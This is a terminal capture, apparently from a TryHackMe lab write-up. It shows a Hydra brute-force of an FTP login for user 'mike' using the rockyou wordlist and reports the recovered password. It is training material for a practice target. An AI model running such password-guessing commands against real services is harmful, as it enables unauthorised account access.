 ┌─[kali@kali]─[~/writeups/thm/networkservices]
└──╼ $hydra -l 'mike' -P /usr/share/wordlists/rockyou.txt 10.10.233.176 ftp -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-13 14:23:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.233.176:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 10.10.233.176   login: mike   password: password
[STATUS] attack finished for 10.10.233.176 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-13 14:23:45